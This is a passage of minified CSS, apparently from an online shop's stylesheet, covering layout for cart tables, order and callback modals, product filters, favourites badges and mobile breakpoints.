h2{font-weight:600;text-transform:uppercase;color:#171717}.project .project_title h2:before{display:none}.project .details_content{position:relative}.project .details_content h4{font-size:22px;line-height:32px;padding-bottom:45px}.project .brief_summary{border-bottom:1px solid #f4f4f4;padding:20px 0}.project .brief_summary:first-child{padding-top:0}.project .brief_summary span{display:block;text-transform:uppercase;color:#171717;font-weight:600}.project .brief_summary p{margin-bottom:0;color:#666}.project_showcase{position:relative;margin:30px 0 0}.project_showcase .single_project{width:50%}.project_next_prev{border-top:1px solid #f2f2f2;padding:50px 0 0}.project_next_prev .single_direction a{display:inline-block;color:#171717}.project_next_prev .single_direction i{color:#666;font-size:30px;position:absolute;top:10px}.project_next_prev .single_direction.prev{padding-left:40px}.project_next_prev .single_direction.prev i{left:0}.project_next_prev .single_direction.next{padding-right:40px}.project_next_prev .single_direction.next i{right:0}.project_next_prev .single_direction a:hover i,.project_next_prev .single_direction a:hover span,.project_next_prev .single_direction a:hover h5{color:#DD4814}.gallery-list{position:relative}.gallery-list .item{position:relative;margin-bottom:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item:hover{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item .desc{padding:15px 10px;background:#ececec;text-align:center}.gallery-list .item .desc h4{color:#171717;text-transform:uppercase}.gallery-list .item .desc p{font-size:16px;margin-bottom:0;color:#171717}.def-section.catalog.inner{display:none}.table-middle td,.table-middle th{vertical-align:middle}.table-scroll{display:block;overflow-x:auto}.table-dark{background:#fff}.table-dark thead th{vertical-align:middle;border-bottom:4px solid #fff;background-color:#475965;color:#171717;position:relative}.table-dark td,.table-dark th{border-top:4px solid #fff;border-bottom:4px solid #fff;border-left:4px solid #fff;border-right:4px solid #fff}.table-dark td{background-color:#ebeff1;font-size:14px;padding:8px 15px;color:#171717}.modal-backdrop{background:rgba(0,0,0,0.8)}.modal-content{-webkit-border-radius:0;border-radius:0}.msMiniCart .empty{display:block!important}.msMiniCart .not_empty{display:none!important}.msMiniCart.full .empty{display:none!important}.msMiniCart.full .not_empty{display:block!important}a.btn_one_click{border-bottom:none!important;text-decoration:none}.msoneclick_modal .forder-popup__goods{padding:0 15px}.msoneclick_modal .msoc_product_line{padding:10px 0}.msoneclick_modal .msoc_product_line_count{width:auto;top:0}.msoneclick_modal .modal-footer{display:block}.msoneclick_modal .modal-footer .description{font-size:12px;margin:10px 0}.msoc_product_line_image{position:static!important}.msoc_product_line_pagetitle{margin-left:0!important}.msoc_product_line_pagetitle h4{font-size:14px}.btn-more{width:auto!important;display:block;margin:auto}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #0E8420;background:#0E8420;font-weight:normal;color:#fff;-webkit-border-radius:50%;border-radius:50%}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #DD4814;background:#DD4814;font-weight:normal;color:#fff}.table-cart{width:100%;margin:30px 0}.table-cart th{padding:0 1rem;font-size:16px}.table-cart td{padding:5px 15px;font-size:16px;vertical-align:middle!important}.table-cart td.cart-image{width:150px;height:auto}.table-cart input[type="number"]{max-width:80px;padding:5px}.table-cart .cart-image,.table-cart th.total{padding-left:0;font-size:16px}.btn--cart{padding:10px;background:none}.content{position:relative}.content .img-fluid{margin-bottom:30px}.content .data{font-size:14px;color:#828683}.content h1{font-size:20px}.def-section.content{padding-top:8px}.rabow::after{content:'';border-bottom:1px solid rgb(227 227 227 / 75%);width:100%;margin:-8px 30px 8px 15px}.msfavorites i.far.fa-heart.fa{color:#DD4814}.msfavorites i,.comparison i{font-size:16px;line-height:normal;padding-right:5px}.msfavorites:hover{color:#171717!important}.msfavorites{color:#6c757d!important}.msfavorites.wishlist{position:absolute;right:16px;top:18px;line-height:normal!important;max-height:initial;padding:0;z-index:9;filter:hue-rotate(50deg) brightness(0.3) contrast(0.7);font-size:13px}@media (max-width:400px),(max-width:568px){.logo a.phone{font-size:11.5px!important}.def-section h1{font-size:16px}.block-consultant-artic .col-md-6{padding:0}.block-consultant-artic.w-100{padding:40px;margin-top:0}.block-consultant-artic .h5{font-size:16px!important;font-weight:500!important}.block-consultant-artic .col-md-6 .white{line-height:1.2;padding-bottom:4px}.block-consultant-artic a.phone-text{font-weight:600!important;font-size:22px!important}#rassrochka{padding-top:0;margin-top:0;top:-32px}.rabow::after{margin:8px 15px 8px 15px}.block-form-ccd .form-group {display: inline-block;width: 49% !important}.block-form-ccd {width: 87%}.block-form-ccd .inline-groups-desctop {display: block !important}.block-form-ccd .form-group, .js-mobile .block-form-ccd .btn {width: 100%}.block-form-ccd .h5 {font-size: 12px;font-weight: 700}.block-form-ccd label {display: flex;justify-content: space-evenly;align-items: center}.block-form-ccd label span {font-size: 9px}.block-form-ccd input::placeholder {font-size: 12px}.product-tabs {padding-bottom: 0}.classifier-card {width: 50% !important}.classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.classifier-cards.default-classifier>.row .classifier-card {display: inline-block}}@media (max-width:376px){.logo a.phone{font-size:10.5px!important}.product .product_once .product-secondary-btn{font-size: 10px;height: auto}.product .product_once .buttons{justify-content:flex-start}}@media (max-width:361px){.logo a.phone{font-size:8.5px!important}}.user-offer a {text-decoration: underline;text-decoration-color: #a1887f}.link-underline{text-decoration:underline}.link-underline:hover,.user-offer a:hover{text-decoration:none}.reviews-tab-link{color:#6c757d;font-size:13px}.reviews-tab-link:not(:hover){border-bottom:1px dashed}.form_radio_btn{display:inline-block;margin-right:2px}.form_radio_btn input[type=radio]{display:none}.form_radio_btn label{display:inline-block;cursor:pointer;padding:0 15px;line-height:34px;border:1px solid #999;border-radius:6px;user-select:none}.form_radio_btn input[type=radio]:checked+label{background:#ffe0a6}.form_radio_btn label:hover{color:#666}.form_radio_btn input[type=radio]:disabled+label{background:#efefef;color:#666}.stock-remark{text-align:center;padding:20px 15px;background:#16167c;width:100%;margin-bottom:25px}.stock-link-remark{color:white;text-decoration:none}a.stock-link-remark:hover,a.stock-link-remark:visited{color:white!important}.stock-remark h4{margin:0}.socially{text-align:center;padding:20px;background:#E6E8E7;margin-bottom:25px}.socially .txt{font-size:15px;margin-bottom:10px;font-weight:600}.soc-menu{padding:0;margin:0;text-align:center;font-size:0}.soc-menu a{display:inline-block;line-height:normal}ul.pagination a{display:block}ul.custom-maker{list-style:none;margin-left:0;padding-left:20px}ul.custom-maker li{padding-left:1.3em;padding-bottom:7px;text-indent:-1em}ul.custom-maker li:before{content:"✅";right:6px;position:relative}.prod-contact{text-align:center;margin-bottom:15px}.prod-contact .txt{font-size:13px;text-transform:uppercase;color:#ADB3B3;font-weight:600}.prod-contact .phone{font-weight:600}.phones .phone{font-size:16px!important;font-weight:600;letter-spacing:-0.4px}.socially a:hover {filter: brightness(0.5)}.about-wrap .socially li:last-child{padding-left:0}.about-wrap .socially li:last-child:after,.ya-share2__popup-tile li:after{background:none;height:0;width:0}.about-wrap .socially .soc-menu a:last-child{margin:0}.ya-share2__popup-tile li{display:inline-block;padding-left:0}a.ya-share2__link.ya-share2__link_more.ya-share2__link_more-button-type_short{background:transparent!important;padding:0!important}.fixed{position:fixed;z-index:10002}#callback {z-index: 10001}.sidefix{margin:20px 0 30px!important;height:36px}.blog-news .sm-article-minicard{flex:0 0 34%;padding-left:7px;padding-right:7px}.blog-news .article-minicard-item-wrapp{background:rgb(230 232 231 / 24%)}.blog-news .article-minicard-image{border:1px solid rgb(230 232 231 / 95%);border-bottom:0}.blog-news .article-minicard-text{padding:8px 15px 15px;margin-bottom:30px;border:1px solid rgb(230 232 231 / 95%)}.h-onenews{display:block;position:relative;top:7px;font-family:inherit;font-weight:600;font-size:14px;height:56px;line-height:1.4;margin-bottom:0.5rem}h5.m-t{font-size:14px;position:relative;top:7px;font-weight:600}p.p-opacity{line-height:1.2;font-size:13px;position:relative;margin-bottom:10px}.article-block__status{position:absolute;top:9px;right:25px}.item-edit-link{font-size:.85rem;z-index:3}.article-block__status .item-edit-link a{width:24px;height:16px;color:black!important;background:transparent;line-height:1.4}.item-edit-link a{background:#054e4c;border-radius:50%;width:40px;height:40px;text-align:center;line-height:3;color:white}.article-block__status .item-edit-link a i{width:16px;height:16px;position:relative}#suggest_topic .modal-footer,#get_consultation .modal-footer{border:none}#suggest_topic .modal-header,#get_consultation .modal-header{border:none}.badge.badge-light.msfavorites.msfavorites-total{font-size:12px}a.nav-link.mfav{padding:0 18px;position:relative}a.nav-link.mfav i{font-size:30px}span.badge.badge-light.msfavorites-total{font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:10px;padding:0;font-family:"Open Sans",sans-serif}#perc_all_witch_modificated{position:relative;background:#3a3a3a;color:white;padding:2px 9px 4px;border-radius:15px;font-size:13px;top:-11px}.proposal-text h1{font-size:36px;line-height:40px;margin-bottom:36px;color:#fff}.order-btn{display:inline-block;font-size:18px;line-height:24px;border:0;color:#fff;padding:10px 50px;background:#6d473c}.order-btn:hover{cursor:pointer}.order-btn:hover,.order-btn:focus{background:#5e3a2f}.tags-title{margin-bottom:17px}.tags{margin-bottom:15px}.tags-list{display:flex;flex-wrap:wrap}.tags-list a{display:inline-block;background:#DAC2BB;color:#6D473C;font-size:11px;text-transform:uppercase;margin:0 10px 10px 0;padding:9px 10px;text-decoration:none}.proposal-wrap .headline{color:#fff}.proposal-wrap{padding:50px 0;background:url(../../img/bg.webp) center top no-repeat;background-size:cover;background-attachment:fixed}.proposal-wrap p{color:#fff;font-size:18px;line-height:24px;margin-bottom:24px}.proposal-text{padding-bottom:40px}.proposal-wrap .more-btn{color:#fff;margin-top:15px}.proposal-wrap .more-btn:before{border-left:11px solid #603F36}.proposal-wrap .more-btn:hover{color:#6D6D6D;background:#fff;border-color:#fff}.proposal-wrap .more-btn:hover:before,.proposal-wrap .more-btn:hover:after{border-left:11px solid #fff}.proposal-wrap .item{position:relative;margin-bottom:30px}.proposal-wrap .item a{display:block;z-index:10;text-decoration:none;height:300px}.proposal-wrap .item a:after{content:'';position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);opacity:0;filter:opacity(0.5)}.proposal-wrap .item a:hover:after{opacity:1}.proposal-wrap .item img{position:relative;z-index:1;width:100%;height:100%;object-fit:cover}.proposal-wrap .item .hdl{display:inline-block;position:absolute;z-index:10;font-size:18px;left:0;bottom:0;line-height:24px;color:#fff;background:rgba(0,0,0,.7);padding:35px 31px;padding:15px 20px;text-align:center;right:0}.proposal-wrap .item a:hover .hdl{text-decoration:underline;color:#6A483C}.proposal-wrap .item a:hover span{text-decoration:none!important;color:white!important}.proposal-wrap .item .text{position:absolute;z-index:10;bottom:90px;left:20px;right:10px;color:#2B2B2B;text-transform:uppercase;line-height:16px;font-size:9px;opacity:0}.proposal-wrap a:hover .text{opacity:1}.proposal-wrap .indent-row{padding-bottom:50px}.item-wrap .item .text .reizm_lenght{padding-top:8px;font-size:14px;color:#343a40}input[name="surname"]{display:none;width:0;height:0;margin-bottom:0;opacity:0;position:absolute}.img-responsive.usl2{margin-bottom:40px}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.hd2 a{font-size:24px}.form-wrap{background:url(../../img/bg1.jpg) center top no-repeat;background-size:cover;padding:50px 0 90px 0;border-top:1px solid #C4C4C4}.form-title{text-align:center;font-size:48px;margin-bottom:20px}.main-form label{display:block;font-weight:normal;font-size:18px;line-height:37px}.main-form .form-control{height:39px;padding:5px 15px;line-height:25px;border-radius:0;border-color:#ACB2B2;font-size:18px}.main-form textarea.form-control{height:78px;line-height:normal}.input-group-addon{border-color:transparent;border-radius:0;background:none;font-size:18px;font-weight:500;line-height:2.3;padding-right:14px}input#phone.form-control{width:auto}label.tags-title.mse2_selected_lexicon {padding: 1px 18px 5px 5px}@media (max-width:344px){.block-consultant-artic a.phone-text{font-size:18px!important}}@media (min-width:992px){html:not(.not-mobile) header.fixed{display:none}header .header-bottom .container{padding:0!important}.custom-ec-button{width:44%}.col-logo{padding:0!important}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);right:30px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);left:30px}.sidebar-page .widgets,.sidebar-page .prod-contact{max-width:255px}.text-content h1{font-size:36px!important}.product-colors-wrapper{grid-template-columns:55px 55px 55px 55px 55px 55px 55px}.product-review-btns{display:flex;justify-content:space-between}.not-mobile header.fixed .posr{display:flex}}@media (max-width:1200px){body{position:relative}header .header-top .top-left .inliner>*+*{margin-left:20px}}@media (max-width:991px){.ticket-comment-createdon{margin-left:0!important}span.float-end.rating{padding-left:0}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:-5px;background-size:15px;width:12px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:1px;background-size:11px;width:12px}.sidebar-page .widgets .banner-right img{width:100%}.hidden-sm{display:none}header .header-top .top-left .inliner>.phones{margin-left:0}.def-section.catalog{padding-top:0;border-top:1px solid #f6f6f6}.def-section.catalog.inner{display:block}header .header-bottom .cart a .carticon{padding-right:10px}header .header-bottom .cart a .carticon .count{right:0}header .header-bottom .logo{text-align:center;margin:0 -15px}header .header-bottom .logo a img{display:inline-block;max-height:30px}.navbar-toggler{display:block}.mobile-menu-button{display:block}.catalog{padding:0}.mobile-catalog-but{display:block}header .header-bottom .logo{padding:0}header .header-bottom .logo:hover{background:transparent}header .header-bottom .logo:hover .vertical_menu{display:none}header .header-bottom .logo>a{padding:20px 0}header .header-bottom .logo>a>i{display:none}.table-responsives{width:100%}.table-responsives table{display:block}.table-responsives table tr{display:block;border-top:none;width:100%;overflow:hidden;position:relative}.table-responsives table tr+tr{border-top:1px solid #ececec}.table-responsives table tr.header{display:none}.table-responsives table tr.footer{font-size:0;border:none}.table-responsives table tr.footer th{display:inline-block;font-size:16px;padding:5px 15px;text-align:center;border:none}.table-responsives table td{display:block;border-top:none!important;width:70%;float:left;padding:0 10px 5px}.table-responsives table td .form-group{margin-bottom:0}.table-responsives table td:last-child{overflow:hidden}.table-responsives table td:last-child .btn{overflow:hidden;position:absolute;top:0;right:0}.table-responsives table td.cart-image{width:30%;float:left;min-height:200px}.table-responsives table td.count{position:relative}.table-responsives table td.count input{max-width:40px;display:inline-block}}@media (max-width:768px){.hidden-xs{display:none}header .header-top{padding:10px 0}.comparison-table.cloned{display:none}.mobile-catalog-but{margin-bottom:0;display:flex}.slider-container{width:100%}.compare-tables{margin:0 -15px}.compare-tables .compare-table .title{padding-left:10px;padding-right:10px}.content h1{margin-bottom:15px}.calc-heading-group .input-group{font-size:11px}.product .buttons {flex-wrap: wrap}.classifier-cards>p:first-child {font-size: 12px}label.tags-title.mse2_selected_lexicon {padding: 0px 18px 0px 0px !important}.mse2_selected_lexicon {padding-right: 18px}.tags-list.tags-df {width: 90%}#mse2_tpl {width: 100%;position: relative !important}#mse2_sort {margin-bottom: 15px}.product-list .d-flex.align-items-start.pb-4 {flex-direction: column}img{height: auto}}.def-div.catalog.inner{background:#6d473b}@media (max-width:768px){header .header-bottom .compariser i,header .header-bottom .cart a .carticon i,header .header-bottom a.nav-link.mfav i{font-size:16px}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 10px !important}}@media (max-width:600px){body{position:relative}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:8px}header .header-top .row{margin:0}header .header-top .row>*{padding:0;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}header .header-top .row a.callbacker{padding:5px 7px}header .header-top .row a.callbacker span{font-size:12px}header .header-bottom .diler{display:none}footer .footer-block{text-align:left}footer .footer-block:first-child .footer-menu {padding: 35px 0 0px 0 !important;}footer .contacts{padding:0}footer .contacts li{width:100%}.navbar-toggler{padding:0}header .header-bottom .right-tools{margin-left:0;bottom:-2px;display:flex}header .header-bottom .compariser,header .header-bottom .compariser i{margin-right:0}a.nav-link.mfav{top:0;padding:0 12px}span.badge.badge-light.msfavorites-total{line-height:16px;top:-8px;right:4px}header .header-bottom .compariser i span{top:-8px}header .header-bottom .cart a .carticon .count{top:-8px;line-height:16px}.navbar-toggler:not(.noactive) span:nth-child(3),.navbar-toggler:not(.noactive) span:nth-child(1){top:5px;left:0}.compare-tables .compare-table .table-row .table-value{width:50%}.tab-content{padding:0}.card-soup{margin-bottom:30px}.h-onenews {display: block;position: relative;top: 7px;font-family: inherit;font-weight: 600;font-size: 14px;height: 56px;line-height: 1.4;margin-bottom: .5rem;height: auto;}}@media (max-width:334px){header .header-bottom .logo>a{display:none}}@media (max-width:361px){.row.ac{flex-wrap:nowrap}}@media (max-width:345px){#mse2_mfilter .col-lg-9{padding:0}}@media (max-width:400px),(max-width:568px){.addition-options-panel{flex-wrap:wrap}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px}body:not(.main):not(.filter-page) .products .item .image a{line-height:inherit}footer .footer-block{width:100%;float:left;padding:0 25px 25px}.main-slider .slider .item .caption h2{font-size:1.5rem;width:90%;left:5%;right:5%}.main-slider .slider .item .caption .buttons .btn{margin:10px 15px}footer .footer-bottom .inliner>*{width:100%;text-align:center}.mobile-menu-content,.mobile-catalog-menu-content{top:79px}.brands-about-company img{margin:0 auto;display:block;min-width:200px;max-width:200px;max-height:150px;padding:20px 0}#ajax-content-rubticator .img-responsive {margin: 0 auto}}.user-offer{font-size:11px;text-align:justify;margin-bottom:0}a.edit-btn-item-uuid{position:absolute;z-index:2;right:15px;top:9px;line-height:0!important}a.edit-btn-item-uuid:hover{filter:grayscale(1) sepia(0.2);color:white;display:block;z-index:5;right:15px;top:9px}a.edit-btn-item{background:white;font-size:8px;line-height:2.3}.item-edit-link-category a{width:35px;padding:1px;display:block;height:20px;text-align:center}.item-edit-link-category a:hover{background:rgb(0 0 0 / 25%);color:white;height:18px;display:block}.dark-line-infirmer{padding:40px;background:#5d3f35;color:white;text-align:center}.modal-footer a.btn{color:white}.automine-height{min-height:450px;padding-bottom:40px}.check-unit{display:flex;gap:12px}.check-unit input[type=checkbox]{top:-4px;position:relative}#mse2_selected{background:transparent!important}#mse2_selected_wrapper{margin-top:-9px!important}.mse2_selected_lexicon{display:inline;padding-right:15px}a.mse2_selected_link span{margin-left:7px}a.mse2_selected_link{padding:3px 7px 4px;color:white;background:#6d473b;border-radius:4px;font-size:13px}a.mse2_selected_link:hover{color:#e9e4e3;background:#5a3e35}#mse2_filters .widget-content sup{top:0;font-size:inherit}svg.soc-ico{filter:invert(14%) sepia(60%) saturate(2234%) hue-rotate(28deg) brightness(118%) contrast(119%) opacity(0.9);width:27px;height:27px}.mobile-control-panel{display:flex;align-items:center;margin:0 -0.1rem 1.36rem;justify-content:space-between}.mobile-control-panel .item-filters{width:100%;padding:0 0.1rem}.mobile-control-panel .btn.mcp-open-filters-sidebar{display:flex;cursor:pointer;position:relative;text-align:center;background:#e9e9e9;align-items:center;border-radius:0.04rem;justify-content:center;transition:background-color 0.35s ease}.mobile-control-panel .btn.mcp-open-filters-sidebar:hover{background:#d0d0d0}@media (min-width:577px){.mobile-control-panel,.sidebar-mobile-title{display:none}}@media (max-width:576px){*::-webkit-scrollbar{height:2px!important}body.filters-sidebar-open{overflow:hidden}.tags{display:none}.filters-column{top:0;left:0;right:0;bottom:0;margin:0;width:auto;height:100vh;z-index:99999;display:flex;position:fixed;background:#fff;flex-direction:column;justify-content:flex-start;transition:opacity 0.35s ease;padding:0!important}.sidebar{overflow-y:auto;overflow-x:hidden}.widget.filters{flex:1 1 100%;padding:0;border:none;width:100%;height:100%;position:absolute}.widget.filters .widget-content{overflow-y:auto;overflow-x:hidden;height:calc(100% - 50px);padding-right:15px;padding-left:15px}body:not(.filters-sidebar-open) .filters-column{opacity:0;top:-9999px;left:-9999px;right:9999px;bottom:9999px;transition:all 0s ease 0.35s,opacity 0.35s ease}footer{padding-top:25px}footer .footer-block{margin-bottom:0}footer .footer-logo img{margin:0 auto;display:block}.footer-block .text-box{text-align:center}.widget.filters .widget-filter+.widget-filter{margin-top:10px}.def-section.installments-form.bg-lightwithe{background:#6d473b;padding:0 20px}.header__city-dropdown.open{top:20%;left:30%;transform:scale(0.7)}ul.rubricapture li{font-size:11px}.installments-alert {text-align: center}}.mcp-tags-modal-btn{background:#e9e9e9}.sidebar-mobile-title{flex-shrink:0;height:1.06rem;position:relative;background:#fbfbfb;box-shadow:0 0 0.08rem rgba(0,0,0,0.16);height:3.4rem}.sidebar-mobile-title button.btn.title-close{top:0;right:0;bottom:0;margin:0;padding:0;height:auto;display:flex;line-height:1;width:3.4rem;background:none;color:#636363;position:absolute;text-align:center;align-items:center;justify-content:center;transition:color 0.35s ease;font-size:24px}.mcp-open-filters-sidebar .fa-filter{width:16px;height:16px;color:#e9e9e9;font-size:7px;margin-left:8px;border-radius:50%;background:#6d473b;line-height:2.5}.rating-star-compare.d-flex{border:1px solid lightgrey;width:min-content;width:max-content;padding:0 10px;border-radius:18px;font-size:12px;line-height:2;position:absolute;background:white;margin-top:-32px;left:15px}.comparison-row div:first-child{color:#171717}.comparison-row div{color:rgb(163 163 163)}.ec-star-compare{background-position:0 -16px;background-repeat:repeat-x;margin:10px 0;width:16px;height:16px;margin:2px 8px 0 0!important}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.ec-star-compare span{background-position:0 0;background-repeat:repeat-x;display:block;height:16px;width:16px}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.not-mobile header.fixed{top:0;animation:headerwow 0.444s forwards}@keyframes headerwow{0%{top:-70px}100%{top:0}}.not-mobile header.fixed .phones i{display:none}.not-mobile header.fixed .header-bottom .phones{width:70%;padding-left:15px;padding-right:15px;text-align:center}.not-mobile header.fixed .header-top{display:none!important}header .header-top .top-sider a.callbacker,header.fixed .header-bottom a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:148px}.not-mobile header.fixed .header-bottom a.callbacker:hover span,header .header-top .top-sider a.callbacker:hover span{color:#ffffff}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:13.5px;line-height:1.5;color:#ffffff;padding-top:2px;vertical-align:top}.not-mobile header.fixed .posr{justify-content:space-around;padding:0;align-items:center;justify-content:space-around}.not-mobile header.fixed.fixed-header{box-shadow:1px 2px 18px -7px #000}.not-mobile header.fixed.fixed-header .logo a{padding:7px 20px 8px 15px}.not-mobile header.fixed.fixed-header .logo img{height:55px}@media screen and (min-width:992px) and (max-width:1199px){.not-mobile header.fixed.fixed-header .logo a{padding:7px 0}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:130px;font-size:12px;white-space:nowrap}.phones .phone{font-size:14px!important}header .header-bottom .cart a .carticon i,a.nav-link.mfav i,header .header-bottom .compariser i{font-size:26px;color:#6d473b}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:12px}.not-mobile header.fixed .header-bottom .phones{width:67%;padding:0}.top-left a,.top-right a{font-size:10.5px!important}.not-mobile header.fixed.fixed-header .logo{width:130px;padding-top:3px;padding-bottom:7px}.not-mobile header.fixed.fixed-header .logo img{height:47px}.col-logo{-ms-flex:0 0 14.666667%;flex:0 0 14.666667%;max-width:14.666667%}header .header-bottom .use-control{-ms-flex:0 0 26%;flex:0 0 26%;max-width:26%}.not-mobile header.fixed .posr{-ms-flex:0 0 42.666667%;flex:0 0 42.666667%;max-width:42.666667%;right:-15px}}.align-left{text-align:left!important}.icon-article-avatar{margin:0 auto;display:block;position:relative;width:75px;height:75px;background:#e6e8e7;border-radius:50%;padding:9px}.icon-article-avatar img{position:absolute;top:0;bottom:0;margin:auto;width:59px}.sp-arrow{display:flex;align-items:center}.sp-arrow span{width:100%}.form-control:focus{box-shadow:none}.modal{z-index:10000}.modal-title{text-decoration:none;background-color:transparent;color:#443029;border-color:initial;font-size:20px;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:700;margin-bottom:20px;top:12px;position:relative;padding-left:1rem;z-index:1}.modal-header{border-top-left-radius:20px;border-top-right-radius:20px;background:linear-gradient(90deg,rgb(66 42 4 / 7%) 0%,rgb(85 49 13 / 7%) 35%)}.modal-footer{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.modal-body{background:linear-gradient(90deg,rgb(71 53 45 / 4.94%) 0%,rgb(71 53 45 / 0.94%) 35%)}.popup__close{width:40px;height:40px;display:inline-block;position:absolute;top:16px;right:16px;z-index:1}.popup__close::after,.popup__close::before{transition:background .3s ease 0s;background-color:#9d9da5;content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.popup__close::before,.popup__close::before{width:2px;height:20px}.popup__close::after,.popup__close::after{width:20px;height:2px}#callbackform{max-width:500px;margin:auto}.modal-content{border-radius:20px}.modal-footer .btn-blue{border-bottom-right-radius:16px;border-bottom-left-radius:16px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.modal-footer .btn-blue:hover{background:linear-gradient(90deg,rgb(71 53 45 / 98%) 0%,rgb(71 53 45) 35%);border-color:transparent}#callbackform .callback_terms,.terms{display:inline-block;line-height:0.87}#callbackform input[name=check]{display:none}.block-consultant-artic{background:#6d473b;padding:40px 60px;margin-top:60px}.block-consultant-artic .h5{font-weight:400;font-size:19px}.block-consultant-artic .consultant-name{position:absolute;bottom:-15px}.block-consultant-artic .btn:hover,.block-consultant-artic .btn:focus{background:white}.block-consultant-artic img.consultant{position:absolute;bottom:-40px;width:80%;right:-15px}.block-consultant-artic .text-manager{margin-bottom:1rem}.block-consultant-artic a.phone-text{color:white;font-size:2rem;font-weight:700;position:relative;top:-7px}.block-consultant-artic label[for="terms"] span a.white{position:relative;left:5px}.block-consultant-artic label[for="terms"] span{font-size:80%;font-weight:400;position:relative;top:-3px;left:5px;white-space:break-spaces}.block-form-ccd .inline-groups-desctop {display: flex;justify-content: space-between}.block-form-ccd label {margin: 0 auto;display: flex;justify-content: flex-start;align-items: center}.block-form-ccd label span {font-size: 12px;padding-left: 10px}#installments_form label.white.error{border:2px solid #c16868;width:100%;padding:5px 12px 0;margin-bottom:-1px}#installments_form input.phone.error::-webkit-input-placeholder,#installments_form input.phone.error::placeholder{color:#c16868}#installments_form input.phone.error:-moz-placeholder,#installments_form input.phone.error::-moz-placeholder{color:#c16868;opacity:1}#installments_form input.phone.error:focus{border-color:#c16868}#installments_form input.phone.error{border-color:#c16868}#consultation_form{padding:20px;background: #f8f9fa;background: rgb(174 149 149 / 30%);}#consultation_form .h5{font-size:1.25rem;color:#6d473b;font-weight:700}.b24-widget-button-position-bottom-right{right:25px!important;bottom:16px!important}.b24-widget-button-inner-mask{opacity:0!important}.b24-widget-button-pulse,.b24-widget-button-pulse.b24-widget-button-pulse-animate{border:none!important}.b24-widget-button-shadow {display:none;}@media (max-width:768px){label[for="terms"],.block-consultant-artic .text-manager{line-height:1.05}.heading.d-flex.justify-content-between{flex-direction:column;padding-bottom:27px}.def-section .heading h2{background:none;font-size:18px;margin-bottom:0;text-align:left}.products #mse2_results .item .text a.title {display:block;display:-webkit-box;height:40px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.products #mse2_results .item .text a.title,.products .looked-wrap .item .text a.title{font-size:10px}.products #mse2_results .item .text .characters {display:none}.products #mse2_results .item-wrap {width: 50%;padding: 0 5px}.products .item .text .prices{flex-direction:column}.products #mse2_results .item .text .prices{flex-direction:column}.products .looked-slider .item .text .prices{flex-direction:row}.filter-page .products .item .text .prices .old_price {margin:10px auto 0 auto}h4.table-title{padding:0 8px 8px;color:#6d473b;line-height:inherit;font-size:18px}.tab-content>.active{padding:20px 8px}a#scrollUp{display:none!important}header .header-bottom .use-control{padding-right:15px;font-size:13px}.product .product .item .text a,.product .products .item .text a.title{line-height:1.4;font-size:12px}}@media (max-width:375px),(max-width:768px){.def-section .container .row .col-lg-12{padding:0}.table-dark td{font-size:16px}.product-tabs .nav-tabs{overflow-x:scroll;overflow-y:hidden;background:none;flex-wrap:nowrap;margin:0 15px;border-radius:inherit}.product-tabs .nav-tabs .nav-link.active{border-radius:inherit}.product-tabs .nav-tabs .nav-link{font-size:12px;background-color:#ebeff1}.phones.d-block.d-sm-block.d-md-none{padding:10px!important;line-height:1.3!important}header .header-bottom .logo a img{width:auto}header .header-bottom 